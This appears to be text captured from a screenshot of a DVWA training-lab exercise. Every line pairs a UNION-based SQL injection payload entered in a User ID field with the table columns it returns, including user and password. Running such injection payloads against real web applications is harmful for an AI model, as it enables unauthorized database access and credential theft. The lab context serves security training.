 User ID: Submit
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: comment_id
Surname: comment_id
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: comment
Surname: comment
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: name
Surname: name
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: user_id
Surname: user_id
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: first_name
Surname: first_name
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: last_name
Surname: last_name
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: user
Surname: user
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwadb"#
First name: password
Surname: password